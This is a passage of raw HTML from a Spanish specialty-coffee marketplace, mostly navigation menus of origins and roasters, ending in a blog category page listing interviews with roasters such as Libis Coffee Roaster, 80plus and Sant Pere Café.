  <a href="#" data-cate-id="90" data-cate-name="Honduras" class="cate-item cate-level-5" >-----Honduras</a>
  <a href="#" data-cate-id="91" data-cate-name="México" class="cate-item cate-level-5" >-----México</a>
  <a href="#" data-cate-id="92" data-cate-name="Nicaragua" class="cate-item cate-level-5" >-----Nicaragua</a>
  <a href="#" data-cate-id="93" data-cate-name="Panamá" class="cate-item cate-level-5" >-----Panamá</a>
  <a href="#" data-cate-id="77" data-cate-name="Café de América del Sur" class="cate-item cate-level-4" >----Café de América del Sur</a>
  <a href="#" data-cate-id="95" data-cate-name="Café de Brasil" class="cate-item cate-level-5" >-----Café de Brasil</a>
  <a href="#" data-cate-id="94" data-cate-name="Café de Colombia" class="cate-item cate-level-5" >-----Café de Colombia</a>
  <a href="#" data-cate-id="87" data-cate-name="Café de Ecuador" class="cate-item cate-level-5" >-----Café de Ecuador</a>
  <a href="#" data-cate-id="96" data-cate-name="Café de Perú" class="cate-item cate-level-5" >-----Café de Perú</a>
  <a href="#" data-cate-id="147" data-cate-name="Café de Bolivia" class="cate-item cate-level-5" >-----Café de Bolivia</a>
  <a href="#" data-cate-id="101" data-cate-name="Tostado recomendado para" class="cate-item cate-level-3" >---Tostado recomendado para</a>
  <a href="#" data-cate-id="102" data-cate-name="Filtro" class="cate-item cate-level-4" >----Filtro</a>
  <a href="#" data-cate-id="103" data-cate-name="Espresso" class="cate-item cate-level-4" >----Espresso</a>
  <a href="#" data-cate-id="104" data-cate-name="Omni tueste" class="cate-item cate-level-4" >----Omni tueste</a>
  <a href="#" data-cate-id="105" data-cate-name="Tostado en" class="cate-item cate-level-3" >---Tostado en</a>
  <a href="#" data-cate-id="106" data-cate-name="España" class="cate-item cate-level-4" >----España</a>
  <a href="#" data-cate-id="116" data-cate-name="Molido para" class="cate-item cate-level-3" >---Molido para</a>
  <a href="#" data-cate-id="118" data-cate-name="Espresso / Moka / Italiana" class="cate-item cate-level-4" >----Espresso / Moka / Italiana</a>
  <a href="#" data-cate-id="119" data-cate-name="Filtro / Mocamaster / Chemex" class="cate-item cate-level-4" >----Filtro / Mocamaster / Chemex</a>
  <a href="#" data-cate-id="120" data-cate-name="AeroPress / V60" class="cate-item cate-level-4" >----AeroPress / V60</a>
  <a href="#" data-cate-id="121" data-cate-name="French press" class="cate-item cate-level-4" >----French press</a>
  <a href="#" data-cate-id="110" data-cate-name="Gusto a" class="cate-item cate-level-3" >---Gusto a</a>
  <a href="#" data-cate-id="111" data-cate-name="Fruta &amp; Cítricos" class="cate-item cate-level-4" >----Fruta &amp; Cítricos</a>
  <a href="#" data-cate-id="112" data-cate-name="Chocolate &amp; Dulces" class="cate-item cate-level-4" >----Chocolate &amp; Dulces</a>
  <a href="#" data-cate-id="113" data-cate-name="Floral" class="cate-item cate-level-4" >----Floral</a>
  <a href="#" data-cate-id="114" data-cate-name="Frutos secos &amp; Especias" class="cate-item cate-level-4" >----Frutos secos &amp; Especias</a>
  <a href="#" data-cate-id="108" data-cate-name="Café Descafeinado" class="cate-item cate-level-3" >---Café Descafeinado</a>
  <a href="#" data-cate-id="109" data-cate-name="Comprar cápsulas de café compostables" class="cate-item cate-level-3" >---Comprar cápsulas de café compostables</a>
  <a href="#" data-cate-id="122" data-cate-name="Blend" class="cate-item cate-level-3" >---Blend</a>
  <a href="#" data-cate-id="124" data-cate-name="Packs envío gratuito" class="cate-item cate-level-3" >---Packs envío gratuito</a>
  <a href="#" data-cate-id="126" data-cate-name="pack cápsulas compostables con envío gratuito" class="cate-item cate-level-4" >----pack cápsulas compostables con envío gratuito</a>
  <a href="#" data-cate-id="127" data-cate-name="pack café en grano o molido con envío gratuito" class="cate-item cate-level-4" >----pack café en grano o molido con envío gratuito</a>
  <a href="#" data-cate-id="125" data-cate-name="Comprar Café en grano" class="cate-item cate-level-3" >---Comprar Café en grano</a>
  <a href="#" data-cate-id="129" data-cate-name="Tostadores de Café de Especialidad" class="cate-item cate-level-3" >---Tostadores de Café de Especialidad</a>
  <a href="#" data-cate-id="130" data-cate-name="80plus" class="cate-item cate-level-4" >----80plus</a>
  <a href="#" data-cate-id="131" data-cate-name="Afortunato" class="cate-item cate-level-4" >----Afortunato</a>
  <a href="#" data-cate-id="132" data-cate-name="Bluebell" class="cate-item cate-level-4" >----Bluebell</a>
  <a href="#" data-cate-id="133" data-cate-name="Café de Finca" class="cate-item cate-level-4" >----Café de Finca</a>
  <a href="#" data-cate-id="134" data-cate-name="Coffee Urban Roasters" class="cate-item cate-level-4" >----Coffee Urban Roasters</a>
  <a href="#" data-cate-id="135" data-cate-name="Elixir Café" class="cate-item cate-level-4" >----Elixir Café</a>
  <a href="#" data-cate-id="136" data-cate-name="Floco" class="cate-item cate-level-4" >----Floco</a>
  <a href="#" data-cate-id="137" data-cate-name="Ineffable" class="cate-item cate-level-4" >----Ineffable</a>
  <a href="#" data-cate-id="138" data-cate-name="La Llama Coffee" class="cate-item cate-level-4" >----La Llama Coffee</a>
  <a href="#" data-cate-id="139" data-cate-name="Libis Coffee Roaster" class="cate-item cate-level-4" >----Libis Coffee Roaster</a>
  <a href="#" data-cate-id="140" data-cate-name="Sant Pere Café" class="cate-item cate-level-4" >----Sant Pere Café</a>
  <a href="#" data-cate-id="141" data-cate-name="Wattios Coffee" class="cate-item cate-level-4" >----Wattios Coffee</a>
  <a href="#" data-cate-id="143" data-cate-name="Café Sagrado" class="cate-item cate-level-4" >----Café Sagrado</a>
  <a href="#" data-cate-id="144" data-cate-name="Café Dinastia" class="cate-item cate-level-4" >----Café Dinastia</a>
  <a href="#" data-cate-id="145" data-cate-name="La Guashira" class="cate-item cate-level-4" >----La Guashira</a>
  <a href="#" data-cate-id="146" data-cate-name="Atmans Coffee" class="cate-item cate-level-4" >----Atmans Coffee</a>
  <a href="#" data-cate-id="148" data-cate-name="Mundo Novo Coffee" class="cate-item cate-level-4" >----Mundo Novo Coffee</a>
  <a href="#" data-cate-id="149" data-cate-name="Café Panoramic" class="cate-item cate-level-4" >----Café Panoramic</a>
  <a href="#" data-cate-id="150" data-cate-name="Sensorial Coffee Roasters" class="cate-item cate-level-4" >----Sensorial Coffee Roasters</a>
  <a href="#" data-cate-id="151" data-cate-name="Gigante Coffee" class="cate-item cate-level-4" >----Gigante Coffee</a>
  <a href="#" data-cate-id="152" data-cate-name="Salem Café" class="cate-item cate-level-4" >----Salem Café</a>
  <a href="#" data-cate-id="123" data-cate-name="Cafeteras &amp; accesorios" class="cate-item cate-level-2" >--Cafeteras &amp; accesorios</a>
  <a href="#" data-cate-id="7" data-cate-name="Cafeteras" class="cate-item cate-level-3" >---Cafeteras</a>
  <a href="#" data-cate-id="13" data-cate-name="Cafetera de goteo" class="cate-item cate-level-4" >----Cafetera de goteo</a>
  <a href="#" data-cate-id="43" data-cate-name="Accesorios" class="cate-item cate-level-3" >---Accesorios</a>
  <a href="#" data-cate-id="47" data-cate-name="Tazas" class="cate-item cate-level-4" >----Tazas</a>
  <a href="#" data-cate-id="68" data-cate-name="Recomendados Café de Especialidad" class="cate-item cate-level-2" >--Recomendados Café de Especialidad</a>
  <a href="#" data-cate-id="115" data-cate-name="Suscripción Café de Especialidad" class="cate-item cate-level-2" >--Suscripción Café de Especialidad</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Buscar..."/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block languages module -->
<div id="leo_block_top" class="popup-over e-scale float-md-right">
    <a href="https://cafegourmet.es/es/mi-cuenta" data-toggle="dropdown" class="popup-title">
    	<i class="icon-Ico_User icons"></i>
    </a>	    
	<div class="popup-content">
		<div class="row">
			 
			<div class="col-xs-12">
									<div class="useinfo-selector">
						<ul class="user-info">
												<li>
						  <a
							class="signin leo-quicklogin"
					        data-enable-sociallogin="enable"
					        data-type="popup"
					        data-layout="login"
					        href="javascript:void(0)"
							title="Entra en tu cuenta"
							rel="nofollow"
						  >
						  	<i class="material-icons">&#xE88D;</i>
							<span>Sign in</span>
						  </a>
						</li>
												
												
						
						
											</ul>
					</div>
						</div>
		</div>
		
	</div>
</div>

<!-- /Block languages module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading  inactive" data-refresh-url="//cafegourmet.es/es/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-Ico_Cart" aria-hidden="true"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Idioma" aria-label="Desplegable del idioma">
    
    <span>es</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li  class="current" >
          <a href="https://cafegourmet.es/es/blog/entrevistas-con-tostadores-c5.html" class="dropdown-item" data-iso-code="es">
	  <img src="https://cafegourmet.es/img/l/1.jpg" alt="es" width="16" height="11" />
	  Español
	  </a>
        </li>
              <li >
          <a href="https://cafegourmet.es/en/blog/entrevistas-con-tostadores-c5.html" class="dropdown-item" data-iso-code="en">
	  <img src="https://cafegourmet.es/img/l/5.jpg" alt="en" width="16" height="11" />
	  English
	  </a>
        </li>
        </ul>
</div>


    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row group-nav ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-2 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="closemenu ">    <i class="icon-Ico_Close"></i></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="wr-logo hidden-md-down">    <a href="https://cafegourmet.es/" title="Cafe Gourmet">    <img class="logo-second img-fluid" src="/themes/at_auros//assets/img/logo-blanco.png" alt="Cafe Gourmet"/></a></div>
<!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2295000932" class="ApMegamenu">
				<nav data-megamenu-id="2295000932" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2295000932">
					<span class="sr-only">Navegación de palanca</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2295000932"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item   " ><a href="https://cafegourmet.es/es/cafe-de-especialidad/comprar-cafe-en-grano" target="_self" class="nav-link has-category"><span class="menu-title">Café grano/molido</span></a></li><li data-menu-type="category" class="nav-item   " ><a href="https://cafegourmet.es/es/cafe-de-especialidad/comprar-capsulas-de-cafe-compostables" target="_self" class="nav-link has-category"><span class="menu-title">Cápsulas</span></a></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/packs-envio-gratuito" target="_self"><span class="menu-title">Packs envío gratis</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/packs-envio-gratuito/pack-cafe-en-grano-o-molido-con-envio-gratuito" target="_self"><span class="menu-title">Café en grano o molido</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/packs-envio-gratuito/pack-capsulas-de-cafe-compostables-con-envio-gratuito" target="_self"><span class="menu-title">Cápsulas de café</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item   " ><a href="https://cafegourmet.es/es/cafe-de-especialidad/cafe-descafeinado" target="_self" class="nav-link has-category"><span class="menu-title">Café Descafeinado</span></a></li><li data-menu-type="controller" class="nav-item   " ><a href="https://cafegourmet.es/es/index.php?controller=newproducts" target="_self" class="nav-link has-category"><span class="menu-title">Novedades en Café Gourmet</span></a></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/origen" target="_self"><span class="menu-title">Orígenes</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/africa"><span class="menu-title">África</span></a><b class="caret"></b><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/africa/burundi" target="_self"><span class="menu-title">Burundi</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/africa/etiopia" target="_self"><span class="menu-title">Etiopía</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/africa/kenia" target="_self"><span class="menu-title">Kenia</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/africa/ruanda" target="_self"><span class="menu-title">Ruanda</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/africa/uganda" target="_self"><span class="menu-title">Uganda</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central"><span class="menu-title">América Central</span></a><b class="caret"></b><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/costa-rica" target="_self"><span class="menu-title">Costa Rica</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/el-salvador" target="_self"><span class="menu-title">El Salvador</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/guatemala" target="_self"><span class="menu-title">Guatemala</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/honduras" target="_self"><span class="menu-title">Honduras</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/mexico" target="_self"><span class="menu-title">México</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/nicaragua" target="_self"><span class="menu-title">Nicaragua</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/panama" target="_self"><span class="menu-title">Panamá</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-del-sur"><span class="menu-title">Ámerica del Sur</span></a><b class="caret"></b><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-del-sur/cafe-de-bolivia" target="_self"><span class="menu-title">Bolivia</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-del-sur/brasil" target="_self"><span class="menu-title">Brasil</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-del-sur/colombia" target="_self"><span class="menu-title">Colombia</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-del-sur/peru" target="_self"><span class="menu-title">Perú</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/asia-y-oceania"><span class="menu-title">Asia & Oceanía</span></a><b class="caret"></b><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/asia-y-oceania/indonesia" target="_self"><span class="menu-title">Indonesia</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/asia-y-oceania/india" target="_self"><span class="menu-title">India</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/asia-y-oceania/papua-nueva-guinea" target="_self"><span class="menu-title">Papua Nueva Guinea</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/asia-y-oceania/myanmar" target="_self"><span class="menu-title">Myanmar</span></a></li></ul></div></div></div></div></div></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores" target="_self"><span class="menu-title">Marcas </span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/afortunato" target="_self"><span class="menu-title">Afortunato</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/atmans-coffee" target="_self"><span class="menu-title">Atmans Coffee</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/floco" target="_self"><span class="menu-title">Floco Coffee Roasters</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/libis-coffee-roaster" target="_self"><span class="menu-title">Libis</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/wattios-coffee" target="_self"><span class="menu-title">Wattios Coffee</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/sensorial-coffee-roasters" target="_self"><span class="menu-title">Sensorial </span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/gigante-coffee" target="_self"><span class="menu-title">Gigante Coffee</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="url" class="nav-item   " ><a href="https://cafegourmet.es/es/blog.html" target="_self" class="nav-link has-category"><span class="menu-title">Blog</span></a></li><li data-menu-type="cms" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://cafegourmet.es/es/info/por-que-comprar-cafe-de-especialidad-en-cafe-gourmet" target="_self"><span class="menu-title">Ayuda</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="cms" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/info/por-que-comprar-cafe-de-especialidad-en-cafe-gourmet" target="_self"><span class="menu-title">¿Por qué Café Gourmet?</span></a></li><li data-menu-type="cms" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/info/gastos-de-envio-de-cada-tostador-de-cafe-de-especialidad-en-el-marketplace-de-cafe-gourmet" target="_self"><span class="menu-title">Gastos de envío</span></a></li><li data-menu-type="controller" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/contactenos" target="_self"><span class="menu-title">Contacto</span></a></li></ul></div></div></div></div></div></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = '2295000932';
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/es.cafegourmet" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/cafegourmet_es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row  no-margin ApRow  has-bg bg-boxed"
                            style="background: #3b3b3b no-repeat; background-size: 50%;"        data-bg_data=" #3b3b3b no-repeat; background-size: 50%"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 p-cw-tag ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div><!--<center> <p style="color: white;"><strong> <img src="https://cafegourmet.es/img/cms/stars-4-5.jpg" alt="4,6 estrellas en" width="100" height="19" /> Nuestros clientes nos dan un <a href="https://es.trustpilot.com/review/cafegourmet.es"><span style="color: #FFFFFF; text-decoration: underline;">EXCELENTE </span></a><span style="color: #000000;"><a href="https://es.trustpilot.com/review/cafegourmet.es"><span style="color: #FFFFFF;">| <span style="text-decoration: underline;">Ver todas las reseñas</span></span></a> </strong></p></center>--></div>    	</div>
    </div>            </div>
    </div>
                  </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
      	    			
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol>
    
              
                      <li>
              <a href="https://cafegourmet.es/es/"><span>Inicio</span></a>
            </li>
                  
              
                      <li>
              <a href="https://cafegourmet.es/es/blog.html"><span>Blog</span></a>
            </li>
                  
              
                      <li>
              <span>Entrevistas con tostadores</span>
            </li>
                  
          
  </ol>
</nav>
          
		          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12 js-content-wrapper">
    
    
	<section id="main">
											<div id="blog-category" class="blogs-container">
							<div class="inner">
									<div class="panel panel-default">
						<div class="panel-body">
															<div class="category-info caption">
									<p>Entrevistas realizadas a los tostadores de café de especialidad que pertenecen a Café Gourmet. Con las entrevistas podrás conocer mejor quienes están detrás de ese café excepcional que te llega a casa recién tostado</p>								</div>
												 
						</div>
					</div> 
				
				
				<div class="clearfix"></div>
			 
									<h3 class="section-title blog-lastest-title">Entradas recientes del blog</h3>
										<div class="leading-blog">  
												 
															<div class="row">
														<div class="col-md-4 col-sm-12 col-xs-12 col-sp-12">
								<article class="blog-item">
	<div class="blog-image-container">
		<div class="left-block">
							<div class="blog-image">
					<img src="https://cafegourmet.es/img/leoblog/b/1/7/1000_682/b-portada.jpg" title="Entrevista a Libis Coffee Roaster, microstostador de café de especialidad" alt="" class="img-fluid" />
				</div>
								</div>
		<div class="right-block">
							<h4 class="title">
					<a href="https://cafegourmet.es/es/blog/entrevista-a-libis-coffee-roaster-microstostador-de-cafe-de-especialidad-b7.html" title="Entrevista a Libis Coffee Roaster, microstostador de café de especialidad">Entrevista a Libis Coffee Roaster, microstostador de café de especialidad</a>
				</h4>
						<div class="blog-meta">
									<span class="author">
						<span class="icon-author"></span><a href="https://cafegourmet.es/es/blog.html?author=Cafe+Gourmet" title="Cafe Gourmet"> Cafe Gourmet</a>
					</span>
													<span class="cat"> <span class="icon-list"></span> 
						<a href="https://cafegourmet.es/es/blog/entrevistas-con-tostadores-c5.html" title="Entrevistas con tostadores"> Entrevistas con tostadores</a>
					</span>
				
					
					<span class="hits">
						<span class="icon-hits"></span> 3580
					</span>
							</div>
			<div class="blog-info">
									<div class="blog-desc">
						Entrevista a Libis Coffee Roaster, tostador de Toledo de café de especialidad. Café Gourmet


					</div>
							</div>
			<div class="blog-bottom">
									<span class="created">
												<time class="date" datetime="2021">
							<span class="left-date">
								<span class="day">
										
									25 <!-- day of month -->	
									
								</span>
							</span>
							<span class="right-date">
								<span class="month">
																		mar		<!-- month-->
								</span>
								<span class="year">
											
									2021	<!-- year -->
								</span>
							</span>
						</time>
					</span>
									
					<span class="nbcomment">
						<span class="icon-comment"> 0 Comentario</span> 
					</span>
							</div>
		</div>
	</div>
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Domingo
		Lunes
		Martes
		Miércoles
		Jueves
		Viernes
		Sábado
		
		Enero
		Febrero
		Marzo
		Abril
		Mayo
		Junio
		Julio
		Agosto
		Septiembre
		Octubre
		Noviembre
		Diciembre
					
	</div>
</article>
							</div>	
													
												 
														<div class="col-md-4 col-sm-12 col-xs-12 col-sp-12">
								<article class="blog-item">
	<div class="blog-image-container">
		<div class="left-block">
							<div class="blog-image">
					<img src="https://cafegourmet.es/img/leoblog/b/1/6/1000_682/b-img_2631-1.jpeg" title="Entrevista a 80plus, tostador de café de especialidad" alt="" class="img-fluid" />
				</div>
								</div>
		<div class="right-block">
							<h4 class="title">
					<a href="https://cafegourmet.es/es/blog/entrevista-a-80plus-tostador-de-cafe-de-especialidad-b6.html" title="Entrevista a 80plus, tostador de café de especialidad">Entrevista a 80plus, tostador de café de especialidad</a>
				</h4>
						<div class="blog-meta">
									<span class="author">
						<span class="icon-author"></span><a href="https://cafegourmet.es/es/blog.html?author=Cafe+Gourmet" title="Cafe Gourmet"> Cafe Gourmet</a>
					</span>
													<span class="cat"> <span class="icon-list"></span> 
						<a href="https://cafegourmet.es/es/blog/entrevistas-con-tostadores-c5.html" title="Entrevistas con tostadores"> Entrevistas con tostadores</a>
					</span>
				
					
					<span class="hits">
						<span class="icon-hits"></span> 3834
					</span>
							</div>
			<div class="blog-info">
									<div class="blog-desc">
						Entrevista a 80plus, tostador de Barcelona de café de especialidad. Café Gourmet


					</div>
							</div>
			<div class="blog-bottom">
									<span class="created">
												<time class="date" datetime="2021">
							<span class="left-date">
								<span class="day">
										
									17 <!-- day of month -->	
									
								</span>
							</span>
							<span class="right-date">
								<span class="month">
																		mar		<!-- month-->
								</span>
								<span class="year">
											
									2021	<!-- year -->
								</span>
							</span>
						</time>
					</span>
									
					<span class="nbcomment">
						<span class="icon-comment"> 0 Comentario</span> 
					</span>
							</div>
		</div>
	</div>
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Domingo
		Lunes
		Martes
		Miércoles
		Jueves
		Viernes
		Sábado
		
		Enero
		Febrero
		Marzo
		Abril
		Mayo
		Junio
		Julio
		Agosto
		Septiembre
		Octubre
		Noviembre
		Diciembre
					
	</div>
</article>
							</div>	
													
												 
														<div class="col-md-4 col-sm-12 col-xs-12 col-sp-12">
								<article class="blog-item">
	<div class="blog-image-container">
		<div class="left-block">
							<div class="blog-image">
					<img src="https://cafegourmet.es/img/leoblog/b/1/5/1000_682/b-blog1.jpeg" title="Entrevista a Sant Pere Café, tostador de café de especialidad" alt="" class="img-fluid" />
				</div>
								</div>
		<div class="right-block">
							<h4 class="title">
					<a href="https://cafegourmet.es/es/blog/entrevista-a-sant-pere-cafe-tostador-de-cafe-de-especialidad-b5.html" title="Entrevista a Sant Pere Café, tostador de café de especialidad">Entrevista a Sant Pere Café, tostador de café de especialidad</a>
				</h4>
						<div class="blog-meta">
									<span class="author">
